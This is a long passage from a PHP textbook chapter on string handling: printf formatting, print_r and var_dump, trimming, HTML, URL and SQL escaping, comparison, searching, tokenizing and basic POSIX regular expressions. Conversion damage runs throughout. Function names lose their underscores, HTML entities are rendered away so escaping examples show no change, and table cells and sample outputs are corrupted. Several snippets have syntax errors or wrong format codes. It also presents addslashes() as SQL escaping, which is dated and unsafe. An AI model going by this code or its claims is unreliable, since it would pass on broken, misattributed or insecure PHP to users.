- A sign. This has a different effect on strings than on numbers. For strings, a minus (-) here forces the string to be right-justified (the default is to left-justify). For numbers, a plus (+) here forces positive numbers to be printed with a leading plus sign (e.g., 35 will be printed as +35).
- The minimum number of characters that this element should contain. If the result is less than this number of characters, the sign and padding specifier govern how to pad to this length.
- For floating-point numbers, a precision specifier consisting of a period and a number; this dictates how many decimal digits will be displayed. For types other than double, this specifier is ignored.

#### Type specifiers

The type specifier tells printf() what type of data is being substituted. This determines the interpretation of the previously listed modifiers. There are eight types, as listed in Table 4-2.

*Table 4-2. printf() type specifiers* 

| Specifier     | Meaning                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
| В             | The argument is an integer and is displayed as a binary number.                                            |
| C             | The argument is an integer and is displayed as the character with that value.                              |
| d or I        | The argument is an integer and is displayed as a decimal number.                                           |
| e, E, or f    | The argument is a double and is displayed as a floating-point number.                                      |
| g <b>or</b> G | The argument is a double with precision and is displayed as a floating-point number.                       |
| 0             | The argument is an integer and is displayed as an octal (base-8) number.                                   |
| S             | The argument is a string and is displayed as such.                                                         |
| U             | The argument is an unsigned integer and is displayed as a decimal number.                                  |
| x             | The argument is an integer and is displayed as a hexadecimal (base-16) number; lowercase letters are used. |
| Χ             | The argument is an integer and is displayed as a hexadecimal (base-16) number; uppercase letters are used. |

The printf() function looks outrageously complex to people who aren't C programmers. Once you get used to it, though, you'll find it a powerful formatting tool. Here are some examples:

• A floating-point number to two decimal places:

```
printf('%.2f', 27.452);
```

Decimal and hexadecimal output:

```
printf('The hex value of %d is %x', 214, 214);
The hex value of 214 is d6
```

• Padding an integer to three decimal places:

```
printf('Bond. James Bond. %03d.', 7);
       Bond. James Bond. 007.
• Formatting a date:
```

```
printf('%02d/%02d/%04y', $month, $day, $year);
02/15/2002
```

• A percentage:

```
printf('%.2f%% Complete', 2.1);
2.10% Complete
```

• Padding a floating-point number:

```
printf('You\'ve spent $%5.2f so far', 4.1);
You've spent $ 4.10 so far
```

The sprintf() function takes the same arguments as printf() but returns the builtup string instead of printing it. This lets you save the string in a variable for later use:

```
$date = sprintf("%02d/%02d/%04d", $month, $day, $year);
// now we can interpolate $date wherever we need a date
```

# print r() and var dump()

The print r() construct intelligently displays what is passed to it, rather than casting everything to a string, as echo and print() do. Strings and numbers are simply printed. Arrays appear as parenthesized lists of keys and values, prefaced by Array:

```
$a = array('name' => 'Fred', 'age' => 35, 'wife' => 'Wilma');
print r($a);
Array
(
    [name] => Fred
    [age] => 35
    [wife] => Wilma
)
```

Using print r() on an array moves the internal iterator to the position of the last element in the array. See Chapter 5 for more on iterators and arrays.

When you print r() an object, you see the word Object, followed by the initialized properties of the object displayed as an array:

```
class P {
 var $name = 'nat';
 // ...
}
p = new P;
print r($p);
Object
    [name] => nat
)
```

Boolean values and NULL are not meaningfully displayed by print r():

```
print r(true);
                     print "\n";
print r(false);
                     print "\n";
print r(null);
                     print "\n";
```

For this reason, var dump() is preferable to print r() for debugging. The var dump() function displays any PHP value in a human-readable format:

```
var dump(true);
bool(true)
var dump(false);
bool(false);
var dump(null);
bool(null);
var dump(array('name' => Fred, 'age' => 35));
array(2) {
  ["name"]=>
 string(4) "Fred"
  ["age"]=>
 int(35)
class P {
 var $name = 'Nat';
 // ...
p = \text{new P}
var dump($p);
object(p)(1) {
  ["name"]=>
  string(3) "Nat"
```

Beware of using print r() or var dump() on a recursive structure such as \$GLOBALS (which has an entry for GLOBALS that points back to itself). The print r() function loops infinitely, while var dump() cuts off after visiting the same element three times.

# **Accessing Individual Characters**

The strlen() function returns the number of characters in a string:

```
$string = 'Hello, world';
                                       // $length is 12
$length = strlen($string);
```

You can use array syntax (discussed in detail in Chapter 5) on a string, to address individual characters:

```
$string = 'Hello';
for ($i=0; $i < strlen($string); $i++) {</pre>
  printf("The %dth character is %s\n", $i, $string[$i]);
The Oth character is H
```

```
The 1th character is e
The 2th character is 1
The 3th character is 1
The 4th character is o
```

# **Cleaning Strings**

Often, the strings we get from files or users need to be cleaned up before we can use them. Two common problems with raw data are the presence of extraneous whitespace, and incorrect capitalization (uppercase versus lowercase).

## **Removing Whitespace**

You can remove leading or trailing whitespace with the trim(), ltrim(), and rtrim() functions:

```
$trimmed = trim(string [, charlist ]);
$trimmed = ltrim(string [, charlist ]);
$trimmed = rtrim(string [, charlist ]);
```

trim() returns a copy of *string* with whitespace removed from the beginning and the end. ltrim() (the *l* is for *left*) does the same, but removes whitespace only from the start of the string. rtrim() (the *r* is for *right*) removes whitespace only from the end of the string. The optional *charlist* argument is a string that specifies all the characters to strip. The default characters to strip are given in Table 4-3.

*Table 4-3. Default characters removed by trim(), ltrim(), and rtrim()* 

| Character | ASCII value | Meaning             |
|-----------|-------------|---------------------|
| " "       | 0x20        | Space               |
| "\t"      | 0x09        | Tab                 |
| "\n"      | 0x0A        | Newline (line feed) |
| "\r"      | 0x0D        | Carriage return     |
| "\0"      | 0x00        | NUL-byte            |
| "\x0B"    | 0x0B        | Vertical tab        |

#### For example:

Given a line of tab-separated data, use the *charset* argument to remove leading or trailing whitespace without deleting the tabs:

```
$record = " Fred\tFlintstone\t35\tWilma \n";
$record = trim($record, " \r\n\0\x0B";
// $record is "Fred\tFlintstone\t35\tWilma"
```

# **Changing Case**

PHP has several functions for changing the case of strings: strtolower() and strtoupper() operate on entire strings, ucfirst() operates only on the first character of the string, and ucwords() operates on the first character of each word in the string. Each function takes a string to operate on as an argument and returns a copy of that string, appropriately changed. For example:

```
$string1 = "FRED flintstone";
$string2 = "barney rubble";
print(strtolower($string1));
print(strtoupper($string1));
print(ucfirst($string2));
print(ucwords($string2));
fred flintstone
FRED FLINTSTONE
Barnev rubble
Barney Rubble
```

If you've got a mixed-case string that you want to convert to "title case," where the first letter of each word is in uppercase and the rest of the letters are in lowercase, use a combination of strtolower() and ucwords():

```
print(ucwords(strtolower($string1)));
Fred Flintstone
```

# **Encoding and Escaping**

Because PHP programs often interact with HTML pages, web addresses (URLs), and databases, there are functions to help you work with those types of data. HTML, web page addresses, and database commands are all strings, but they each require different characters to be escaped in different ways. For instance, a space in a web address must be written as %20, while a literal less-than sign (<) in an HTML document must be written as <. PHP has a number of built-in functions to convert to and from these encodings.

### HTML

Special characters in HTML are represented by entities such as & and <. There are two PHP functions for turning special characters in a string into their entities, one for removing HTML tags, and one for extracting only meta tags.

### **Entity-quoting all special characters**

The htmlspecialchars() function changes all characters with HTML entity equivalents into those equivalents (with the exception of the space character). This includes the less-than sign (<), the greater-than sign (>), the ampersand (&), and accented characters.

For example:

```
$string = htmlentities("Einstürzende Neubauten");
echo $string:
Einstürzende Neubauten
```

The entity-escaped version (ü) correctly displays as \u00fc in the web page. As you can see, the space has not been turned into .

The htmlentities() function actually takes up to three arguments:

```
$output = htmlentities(input, quote style, charset);
```

The charset parameter, if given, identifies the character set. The default is "ISO-8859-1". The quote style parameter controls whether single and double quotes are turned into their entity forms. ENT COMPAT (the default) converts only double quotes, ENT QUOTES converts both types of quotes, and ENT NOQUOTES converts neither. There is no option to convert only single quotes. For example:

```
$input = <<< End</pre>
"Stop pulling my hair!" Jane's eyes flashed.
$double = htmlentities($input);
// "Stop pulling my hair!" Jane's eyes flashed.<p&gt;
$both = htmlentities($input, ENT OUOTES);
// "Stop pulling my hair!" Jane's eyes flashed.<p&gt;
$neither = htmlentities($input, ENT NOQUOTES);
// "Stop pulling my hair!" Jane's eyes flashed.<p&gt;
```

### Entity-quoting only HTML syntax characters

The htmlspecialchars() function converts the smallest set of entities possible to generate valid HTML. The following entities are converted:

- Ampersands (&) are converted to &
- Double quotes (") are converted to "
- Single quotes (') are converted to ' (if ENT QUOTES is on, as described for htmlentities())
- Less-than signs (<) are converted to &lt;
- Greater-than signs (>) are converted to >

If you have an application that displays data that a user has entered in a form, you need to run that data through htmlspecialchars() before displaying or saving it. If you don't, and the user enters a string like "angle < 30" or "sturm & drang", the browser will think the special characters are HTML, and you'll have a garbled page.

Like htmlentities(), htmlspecialchars() can take up to three arguments:

```
$output = htmlspecialchars(input, [quote style, [charset]]);
```

The quote style and charset arguments have the same meaning that they do for htmlentities().

There are no functions specifically for converting back from the entities to the original text, because this is rarely needed. There is a relatively simple way to do this, though. Use the get html translation table() function to fetch the translation table used by either of these functions in a given quote style. For example, to get the translation table that htmlentities() uses, do this:

```
$table = get html translation table(HTML ENTITIES);
```

To get the table for htmlspecialchars() in ENT NOOUOTES mode, use:

```
$table = get html translation table(HTML SPECIALCHARS, ENT NOOUOTES);
```

A nice trick is to use this translation table, flip it using array flip(), and feed it to strtr() to apply it to a string, thereby effectively doing the reverse of htmlentities():

```
$str = htmlentities("Einstürzende Neubauten"); // now it is encoded
$table = get html translation table(HTML ENTITIES);
$rev trans = array flip($table);
echo strtr($str,$rev trans); // back to normal
Einstürzende Neubauten
```

You can, of course, also fetch the translation table, add whatever other translations you want to it, and then do the strtr(). For example, if you wanted htmlentities() to also encode spaces to s, you would do:

```
$table = get html translation table(HTML ENTITIES);
$table[' '] = ' ';
$encoded = strtr($original, $table);
```

#### Removing HTML tags

The strip tags() function removes HTML tags from a string:

```
$input = 'Howdy, "Cowboy"';';
$output = strip tags($input);
// $output is 'Howdy, "Cowboy"'
```

The function may take a second argument that specifies a string of tags to leave in the string. List only the opening forms of the tags. The closing forms of tags listed in the second parameter are also preserved:

```
$input = 'The <b>bold</b> tags will <i>stay</i>';
$output = strip tags($input, '<b>');
// $output is 'The <b>bold</b> tags will stay'
```

Attributes in preserved tags are not changed by strip tags(). Because attributes such as style and onmouseover can affect the look and behavior of web pages, preserving some tags with strip tags() won't necessarily remove the potential for abuse.

#### **Extracting meta tags**

If you have the HTML for a web page in a string, the get\_meta\_tags() function returns an array of the meta tags in that page. The name of the meta tag (keywords, author, description, etc.) becomes the key in the array, and the content of the meta tag becomes the corresponding value:

```
$meta_tags = get_meta_tags('http://www.example.com/');
echo "Web page made by {$meta_tags[author]}";
Web page made by John Doe
```

The general form of the function is:

```
$array = get meta tags(filename [, use include path]);
```

Pass a true value for *use\_include\_path* to let PHP attempt to open the file using the standard include path.

#### **URIs**

PHP provides functions to convert to and from URL encoding, which allows you to build and decode URLs. There are actually two types of URL encoding, which differ in how they treat spaces. The first (specified by RFC 1738) treats a space as just another illegal character in a URL and encodes it as %20. The second (implementing the application/x-www-form-urlencoded system) encodes a space as a + and is used in building query strings.

Note that you don't want to use these functions on a complete URL, like http://www.example.com/hello, as they will escape the colons and slashes to produce http%3A%2F%2Fwww.example.com%2Fhello. Only encode partial URLs (the bit after http://www.example.com/), and add the protocol and domain name later.

#### RFC 1738 encoding and decoding

To encode a string according to the URL conventions, use rawurlencode():

```
$output = rawurlencode(input);
```

This function takes a string and returns a copy with illegal URL characters encoded in the %dd convention.

If you are dynamically generating hypertext references for links in a page, you need to convert them with rawurlencode():

```
$name = "Programming PHP";
$output = rawurlencode($name);
echo "http://localhost/$output";
http://localhost/Programming%20PHP
```

The rawurldecode() function decodes URL-encoded strings:

```
$encoded = 'Programming%20PHP';
echo rawurldecode($encoded);
Programming PHP
```

#### **Query-string encoding**

The urlencode() and urldecode() functions differ from their raw counterparts only in that they encode spaces as plus signs (+) instead of as the sequence %20. This is the format for building query strings and cookie values, but because these values are automatically decoded when they are passed through a form or cookie, you don't need to use these functions to process the current page's query string or cookies. The functions are useful for generating query strings:

```
$base url = 'http://www.google.com/q=';
$auerv = 'PHP sessions -cookies':
$url = $base url . urlencode($query);
echo $url;
http://www.google.com/q=PHP+sessions+-cookies
```

### **SOL**

Most database systems require that string literals in your SQL queries be escaped. SQL's encoding scheme is pretty simple—single quotes, double quotes, NUL-bytes, and backslashes need to be preceded by a backslash. The addslashes() function adds these slashes, and the stripslashes() function removes them:

```
$string = <<< The End</pre>
"It's never going to work," she cried,
as she hit the backslash (\\) key.
The End;
echo addslashes($string);
\"It\'s never going to work,\" she cried,
as she hit the backslash (\\) key.
echo stripslashes($string);
"It's never going to work," she cried,
as she hit the backslash (\) key.
```

Some databases escape single quotes with another single quote instead of a backslash. For those databases, enable magic quotes sybase in your *php.ini* file.

## **C-String Encoding**

The addcslashes() function escapes arbitrary characters by placing backslashes before them. With the exception of the characters in Table 4-4, characters with ASCII values less than 32 or above 126 are encoded with their octal values (e.g., "\002"). The addcslashes() and stripcslashes() functions are used with nonstandard database systems that have their own ideas of which characters need to be escaped.

*Table 4-4. Single-character escapes recognized by addcslashes() and stripcslashes()* 

| ASCII value | Encoding |
|-------------|----------|
| 7           | \a       |
| 8           | \b       |
| 9           | \t       |

Table 4-4. Single-character escapes recognized by addcslashes() and stripcslashes() (continued)

| ASCII value | Encoding |
|-------------|----------|
| 10          | \n       |
| 11          | \v       |
| 12          | \f       |
| 13          | \r       |

Call addcslashes() with two arguments—the string to encode and the characters to escape:

```
$escaped = addcslashes(string, charset);
```

Specify a range of characters to escape with the ".." construct:

```
echo addcslashes("hello\tworld\n", "\x00..\x1fz..\xff");
hello\tworld\n
```

Beware of specifying '0', 'a', 'b', 'f', 'n', 'r', 't', or 'v' in the character set, as they will be turned into '\0', '\a', etc. These escapes are recognized by C and PHP and may cause confusion.

stripcslashes() takes a string and returns a copy with the escapes expanded:

```
$string = stripcslashes(escaped);
For example:
    $string = stripcslashes('hello\tworld\n');
    // $string is "hello\tworld\n"
```

# **Comparing Strings**

PHP has two operators and six functions for comparing strings to each other.

## **Exact Comparisons**

You can compare two strings for equality with the == and === operators. These operators differ in how they deal with non-string operands. The == operator casts non-string operands to strings, so it reports that 3 and "3" are equal. The === operator does not cast, and returns false if the types of the arguments differ.

```
$01 = 3;
$02 = "3";
if ($01 == $02) {
  echo("== returns true<br>");
}
if ($01 === $02) {
  echo("=== returns true<br>");
}
== returns true
```

The comparison operators  $(\langle , \langle =, \rangle, \rangle =)$  also work on strings:

```
$him = "Fred";
$her = "Wilma":
if ($him < $her) {
 print "$him comes before $her in the alphabet.\n";
Fred comes before Wilma in the alphabet
```

However, the comparison operators give unexpected results when comparing strings and numbers:

```
$string = "PHP Rocks";
number = 5;
if ($string < $number) {</pre>
  echo("$string < $number");</pre>
PHP Rocks < 5
```

When one argument to a comparison operator is a number, the other argument is cast to a number. This means that "PHP Rocks" is cast to a number, giving 0 (since the string does not start with a number). Because 0 is less than 5, PHP prints "PHP Rocks < 5".

To explicitly compare two strings as strings, casting numbers to strings if necessary, use the strcmp() function:

```
$relationship = strcmp(string 1, string 2);
```

The function returns a number less than 0 if string 1 sorts before string 2, greater than 0 if string 2 sorts before string 1, or 0 if they are the same:

```
$n = strcmp("PHP Rocks", 5);
echo($n);
```

A variation on strcmp() is strcasecmp(), which converts strings to lowercase before comparing them. Its arguments and return values are the same as those for strcmp():

```
$n = strcasecmp("Fred", "frED");
                                       // $n is 0
```

Another variation on string comparison is to compare only the first few characters of the string. The strncmp() and strncasecmp() functions take an additional argument, the initial number of characters to use for the comparisons:

```
$relationship = strncmp(string 1, string 2, len);
$relationship = strncasecmp(string 1, string 2, len);
```

The final variation on these functions is *natural-order* comparison with strnatcmp() and strnatcasecmp(), which take the same arguments as strcmp() and return the same kinds of values. Natural-order comparison identifies numeric portions of the strings being compared and sorts the string parts separately from the numeric parts.

Table 4-5 shows strings in natural order and ASCII order.

Table 4-5. Natural order versus ASCII order

| Natural order | ASCII order |
|---------------|-------------|
| pic1.jpg      | pic1.jpg    |
| pic5.jpg      | pic10.jpg   |
| pig10.jpg     | pic5.jpg    |
| pic50.jpg     | pic50.jpg   |

# **Approximate Equality**

PHP provides several functions that let you test whether two strings are approximately equal: soundex(), metaphone(), similar text(), and levenshtein().

```
$soundex_code = soundex($string);
$metaphone_code = metaphone($string);
$in_common = similar_text($string_1, $string_2 [, $percentage ]);
$similarity = levenshtein($string_1, $string_2);
$similarity = levenshtein($string_1, $string_2 [, $cost ins, $cost rep, $cost del ]);
```

The Soundex and Metaphone algorithms each yield a string that represents roughly how a word is pronounced in English. To see whether two strings are approximately equal with these algorithms, compare their pronunciations. You can compare Soundex values only to Soundex values and Metaphone values only to Metaphone values. The Metaphone algorithm is generally more accurate, as the following example demonstrates:

```
$known = "Fred";
$query = "Phred";
if (soundex($known) == soundex($query)) {
    print "soundex: $known sounds $query<br>";
} else {
    print "soundex: $known doesn't sound like $query<br>";
}
if (metaphone($known) == metaphone($query)) {
    print "metaphone: $known sounds $query<br>";
} else {
    print "metaphone: $known doesn't sound like $query<br>";
} soundex: Fred doesn't sound like Phred
metaphone: Fred sounds like Phred
```

The similar\_text() function returns the number of characters that its two string arguments have in common. The third argument, if present, is a variable in which to store the commonality as a percentage:

```
$string_1 = "Rasmus Lerdorf";
$string_2 = "Razmus Lehrdorf";
$common = similar_text($string_1, $string_2, $percent);
printf("They have %d chars in common (%.2f%%).", $common, $percent);
They have 13 chars in common (89.66%).
```

The Levenshtein algorithm calculates the similarity of two strings based on how many characters you must add, substitute, or remove to make them the same. For instance, "cat" and "cot" have a Levenshtein distance of 1, because you need to change only one character (the "a" to an "o") to make them the same:

```
$similarity = levenshtein("cat", "cot");
                                               // $similarity is 1
```

This measure of similarity is generally quicker to calculate than that used by the similar text() function. Optionally, you can pass three values to the levenshtein() function to individually weight insertions, deletions, and replacements—for instance, to compare a word against a contraction.

This example excessively weights insertions when comparing a string against its possible contraction, because contractions should never insert characters:

```
echo levenshtein('would not', 'wouldn\'t', 500, 1, 1);
```

# Manipulating and Searching Strings

PHP has many functions to work with strings. The most commonly used functions for searching and modifying strings are those that use regular expressions to describe the string in question. The functions described in this section do not use regular expressions—they are faster than regular expressions, but they work only when you're looking for a fixed string (for instance, if you're looking for "12/11/01" rather than "any numbers separated by slashes").

# **Substrings**

If you know where in a larger string the interesting data lies, you can copy it out with the substr() function:

```
$piece = substr(string, start [, length ]);
```

The start argument is the position in string at which to begin copying, with 0 meaning the start of the string. The *length* argument is the number of characters to copy (the default is to copy until the end of the string). For example:

```
$name = "Fred Flintstone";
$fluff = substr($name, 6, 4);
                                     // $fluff is "lint"
$sound = substr($name, 11);
                                      // $sound is "tone"
```

To learn how many times a smaller string occurs in a larger one, use substr count():

```
$number = substr count(big string, small string);
```

For example:

```
$sketch = <<< End of Sketch</pre>
Well, there's egg and bacon; egg sausage and bacon; egg and spam;
egg bacon and spam; egg bacon sausage and spam; spam bacon sausage
```

```
and spam; spam egg spam spam bacon and spam; spam sausage spam spam
bacon spam tomato and spam;
End of Sketch;
$count = substr count($sketch, "spam");
print("The word spam occurs $count times.");
The word spam occurs 14 times.
```

The substr replace() function permits many kinds of string modifications:

```
$string = substr replace(original, new, start [, length ]);
```

The function replaces the part of *original* indicated by the *start* (0 means the start of the string) and *length* values with the string *new*. If no fourth argument is given, substr replace() removes the text from *start* to the end of the string.

For instance:

```
$greeting = "good morning citizen";
    $farewell = substr_replace($greeting, "bye", 5, 7);
    // $farewell is "good bye citizen"
Use a length value of 0 to insert without deleting:
    $farewell = substr replace($farewell, "kind ", 9, 0);
    // $farewell is "good bye kind citizen"
Use a replacement of "" to delete without inserting:
    $farewell = substr replace($farewell, "", 8);
    // $farewell is "good bye"
Here's how you can insert at the beginning of the string:
    $farewell = substr replace($farewell, "now it's time to say ", 0, 0);
    // $farewell is "now it's time to say good bye"'
```

A negative value for start indicates the number of characters from the end of the string from which to start the replacement:

```
$farewell = substr replace($farewell, "riddance", -3);
// $farewell is "now it's time to say good riddance"
```

A negative *length* indicates the number of characters from the end of the string at which to stop deleting:

```
$farewell = substr_replace($farewell, "", -8, -5);
// $farewell is "now it's time to say good dance"
```

## Miscellaneous String Functions

The strrev() function takes a string and returns a reversed copy of it:

```
$string = strrev(string);
For example:
    echo strrev("There is no cabal");
    labac on si erehT
```

The str repeat() function takes a string and a count and returns a new string consisting of the argument *string* repeated *count* times:

```
$repeated = str repeat(string, count);
```

For example, to build a crude horizontal rule:

```
echo str repeat('-', 40);
```

The str pad() function pads one string with another. Optionally, you can say what string to pad with, and whether to pad on the left, right, or both:

```
$padded = str pad(to pad, length [, with [, pad type ]]);
```

The default is to pad on the right with spaces:

```
$string = str pad('Fred Flintstone', 30);
echo "$string:35:Wilma";
Fred Flintstone
                               :35:Wilma
```

The optional third argument is the string to pad with:

```
$string = str pad('Fred Flintstone', 30, '. ');
echo "{$string}35";
```

The optional fourth argument can be either STR PAD RIGHT (the default), STR PAD LEFT, or STR PAD BOTH (to center). For example:

```
echo '[' . str pad('Fred Flintstone', 30, ' ', STR PAD LEFT) . "]\n";
echo '[' . str pad('Fred Flintstone', 30, ' ', STR PAD BOTH) . "]\n";
                Fred Flintstonel
Ī
       Fred Flintstone
```

## Decomposing a String

PHP provides several functions to let you break a string into smaller components. In increasing order of complexity, they are explode(), strtok(), and sscanf().

### **Exploding and imploding**

Data often arrives as strings, which must be broken down into an array of values. For instance, you might want to separate out the comma-separated fields from a string such as "Fred, 25, Wilma". In these situations, use the explode() function:

```
$array = explode(separator, string [, limit]);
```

The first argument, separator, is a string containing the field separator. The second argument, string, is the string to split. The optional third argument, limit, is the maximum number of values to return in the array. If the limit is reached, the last element of the array contains the remainder of the string:

```
$input = 'Fred,25,Wilma';
$fields = explode(',', $input);
// $fields is array('Fred', '25', 'Wilma')
```

```
$fields = explode(',', $input, 2);
// $fields is array('Fred', '25,Wilma')
```

The implode() function does the exact opposite of explode()—it creates a large string from an array of smaller strings:

```
$string = implode(separator, array);
```

The first argument, separator, is the string to put between the elements of the second argument, array. To reconstruct the simple comma-separated value string, simply say:

```
$fields = array('Fred', '25', 'Wilma');
    $string = implode(',', $fields);
                                          // $string is 'Fred,25,Wilma'
The join() function is an alias for implode().
```

#### **Tokenizing**

The strtok() function lets you iterate through a string, getting a new chunk (token) each time. The first time you call it, you need to pass two arguments: the string to iterate over and the token separator:

```
$first chunk = strtok(string, separator);
```

To retrieve the rest of the tokens, repeatedly call strtok() with only the separator:

```
$next chunk = strtok(separator);
```

For instance, consider this invocation:

```
$string = "Fred,Flintstone,35,Wilma";
$token = strtok($string, ",");
while ($token !== false) {
 echo("$token<br>");
 $token = strtok(",");
Fred
Flintstone
35
Wilma
```

The strtok() function returns false when there are no more tokens to be returned.

Call strtok() with two arguments to reinitialize the iterator. This restarts the tokenizer from the start of the string.

#### sscanf()

The sscanf() function decomposes a string according to a printf()-like template:

```
$array = sscanf(string, template);
$count = sscanf(string, template, var1, ...);
```

If used without the optional variables, sscanf() returns an array of fields:

```
$string = "Fred\tFlintstone (35)";
$a = sscanf($string, "%s\t%s (%d)");
```

```
print_r($a);Array
    [0] => Fred
    [1] => Flintstone
    [2] => 35
```

Pass references to variables to have the fields stored in those variables. The number of fields assigned is returned:

```
$string = "Fred\tFlintstone (35)";
$n = sscanf($string, "%s\t%s (%d)", &$first, &$last, &$age);
echo "Matched n fields: $first $last is $age years old";
Fred Flintstone is 35 years old
```

## **String-Searching Functions**

Several functions find a string or character within a larger string. They come in three families: strpos() and strrpos(), which return a position; strstr(), strchr(), and friends, which return the string they find; and strspn() and strcspn(), which return how much of the start of the string matches a mask.

In all cases, if you specify a number as the "string" to search for, PHP treats that number as the ordinal value of the character to search for. Thus, these function calls are identical because 44 is the ASCII value of the comma:

```
$pos = strpos($large, ",");
                                       // find last comma
$pos = strpos($large, 44);
                                       // find last comma
```

All the string-searching functions return false if they can't find the substring you specified. If the substring occurs at the start of the string, the functions return 0. Because false casts to the number 0, always compare the return value with === when testing for failure:

```
if ($pos === false) {
 // wasn't found
} else {
 // was found, $pos is offset into string
```

#### Searches returning position

The strpos() function finds the first occurrence of a small string in a larger string:

```
$position = strpos(large string, small string);
```

If the small string isn't found, strpos() returns false.

The strrpos() function finds the last occurrence of a character in a string. It takes the same arguments and returns the same type of value as strpos().

For instance:

```
$record = "Fred,Flintstone,35,Wilma";
$pos = strrpos($record, ",");
                                       // find last comma
```

```
echo("The last comma in the record is at position $pos");
The last comma in the record is at position 18
```

If you pass a string as the second argument to strrpos(), only the first character is searched for. To find the last occurrence of a multicharacter string, reverse the strings and use strpos():

```
$long = "Today is the day we go on holiday to Florida";
$to find = "day";
$pos = strpos(strrev-($long), strrev($to find));
if ($pos === false) {
 echo("Not found");
} else {
 // $pos is offset into reversed strings
  // Convert to offset into regular strings
  $pos = strlen($long) - $pos - strlen($to find);;
  echo("Last occurrence starts at position $pos");
Last occurrence starts at position 30
```

#### Searches returning rest of string

The strstr() function finds the first occurrence of a small string in a larger string and returns from that small string on. For instance:

```
$record = "Fred,Flintstone,35,Wilma";
                                  // $rest is ",Flintstone,35,Wilma"
    $rest = strstr($record, ",");
The variations on strstr() are:
stristr()
    Case-insensitive strstr()
strchr()
    Alias for strstr()
strrchr()
    Find last occurrence of a character in a string
```

As with strrpos(), strrchr() searches backward in the string, but only for a charac-

### Searches using masks

ter, not for an entire string.

If you thought strrchr() was esoteric, you haven't seen anything yet. The strspn() and strcspn() functions tell you how many characters at the beginning of a string are comprised of certain characters:

```
$length = strspn(string, charset);
```

For example, this function tests whether a string holds an octal number:

```
function is octal ($str) {
 return strspn($str, '01234567') == strlen($str);
}
```

The c in strcspn() stands for *complement*—it tells you how much of the start of the string is not composed of the characters in the character set. Use it when the number of interesting characters is greater than the number of uninteresting characters. For example, this function tests whether a string has any NUL-bytes, tabs, or carriage returns:

```
function has bad chars ($str) {
  return strcspn($str, "\n\t\0");
```

#### **Decomposing URLs**

The parse url() function returns an array of components of a URL:

```
$array = parse url(url);
For example:
    $bits = parse url('http://me:secret@example.com/cgi-bin/board?user=fred);
    print r($bits);
    Array
    (
        [scheme] => http
        [host] => example.com
        [user] => me
        [pass] => secret
        [path] => /cgi-bin/board
        [query] => user=fred
    )
```

The possible keys of the hash are scheme, host, port, user, pass, path, query, and fragment.

# **Regular Expressions**

If you need more complex searching functionality than the previous methods provide, you can use regular expressions. A regular expression is a string that represents a pattern. The regular expression functions compare that pattern to another string and see if any of the string matches the pattern. Some functions tell you whether there was a match, while others make changes to the string.

PHP provides support for two different types of regular expressions: POSIX and Perlcompatible. POSIX regular expressions are less powerful, and sometimes slower, than the Perl-compatible functions, but can be easier to read. There are three uses for regular expressions: matching, which can also be used to extract information from a string; substituting new text for matching text; and splitting a string into an array of smaller chunks. PHP has functions for all three behaviors for both Perl and POSIX regular expressions. For instance, ereg() does a POSIX match, while preg match() does a Perl match. Fortunately, there are a number of similarities between basic POSIX and Perl regular expressions, so we'll cover those before delving into the details of each library.

### The Basics

Most characters in a regular expression are literal characters, meaning that they match only themselves. For instance, if you search for the regular expression "cow" in the string "Dave was a cowhand", you get a match because "cow" occurs in that string.

Some characters, though, have special meanings in regular expressions. For instance, a caret (^) at the beginning of a regular expression indicates that it must match the beginning of the string (or, more precisely, anchors the regular expression to the beginning of the string):

```
ereg('^cow', 'Dave was a cowhand');  // returns false
ereg('^cow', 'cowabunga!');
                                      // returns true
```

Similarly, a dollar sign (\$) at the end of a regular expression means that it must match the end of the string (i.e., anchors the regular expression to the end of the string):

```
ereg('cow$', 'Dave was a cowhand');
                                      // returns false
ereg('cow$', "Don't have a cow");
                                      // returns true
```

A period (.) in a regular expression matches any single character:

```
ereg('c.t', 'cat');
                                             // returns true
ereg('c.t', 'cut');
ereg('c.t', 'c t');
                                            // returns true
                                            // returns true
ereg('c.t', 'bat');
                                            // returns false
ereg('c.t', 'ct');
                                             // returns false
```

If you want to match one of these special characters (called a *metacharacter*), you have to escape it with a backslash:

```
ereg('\$5\.00', 'Your bill is $5.00 exactly'); // returns true
ereg('$5.00', 'Your bill is $5.00 exactly');
                                                // returns false
```

Regular expressions are case-sensitive by default, so the regular expression "cow" doesn't match the string "COW". If you want to perform a case-insensitive POSIX-style match, you can use the eregi() function. With Perl-style regular expressions, you still use preg match(), but specify a flag to indicate a case-insensitive match (as you'll see when we discuss Perl-style regular expressions in detail later in this chapter).

So far, we haven't done anything we couldn't have done with the string functions we've already seen, like strstr(). The real power of regular expressions comes from their ability to specify abstract patterns that can match many different character sequences. You can specify three basic types of abstract patterns in a regular expression:

- A set of acceptable characters that can appear in the string (e.g., alphabetic characters, numeric characters, specific punctuation characters)
- A set of alternatives for the string (e.g., "com", "edu", "net", or "org")
- A repeating sequence in the string (e.g., at least one but no more than five numeric characters)

These three kinds of patterns can be combined in countless ways, to create regular expressions that match such things as valid phone numbers and URLs.

#### Character Classes

To specify a set of acceptable characters in your pattern, you can either build a character class yourself or use a predefined one. You can build your own character class by enclosing the acceptable characters in square brackets:

```
ereg('c[aeiou]t', 'I cut my hand');
                                                                          // returns true
ereg('c[aeiou]t', 'This crusty cat');  // returns true
ereg('c[aeiou]t', 'What cart?');  // returns false
ereg('c[aeiou]t', '14ct gold');  // returns false
```

The regular expression engine finds a "c", then checks that the next character is one of "a", "e", "i", "o", or "u". If it isn't a vowel, the match fails and the engine goes back to looking for another "c". If a vowel is found, though, the engine then checks that the next character is a "t". If it is, the engine is at the end of the match and so returns true. If the next character isn't a "t", the engine goes back to looking for another "c".

You can negate a character class with a caret (^) at the start:

```
ereg('c[^aeiou]t', 'I cut my hand');
                                                 // returns false
ereg('c[^aeiou]t', 'Reboot chthon');
ereg('c[^aeiou]t', '14ct gold');
                                              // returns true
                                                 // returns false
```

In this case, the regular expression engine is looking for a "c", followed by a character that isn't a vowel, followed by a "t".

You can define a range of characters with a hyphen (-). This simplifies character classes like "all letters" and "all digits":

```
ereg('[0-9]%', 'we are 25% complete');
                                                       // returns true
ereg('[0123456789]%', 'we are 25% complete'); // returns true
ereg('[a-z]t', '11th');
ereg('[a-z]t', 'cat');
ereg('[a-z]t', 'PIT');
                                                         // returns false
                                                         // returns true
                                                         // returns false
ereg('[a-zA-Z]!', '11!');
                                                         // returns false
ereg('[a-zA-Z]!', 'stop!');
                                                         // returns true
```

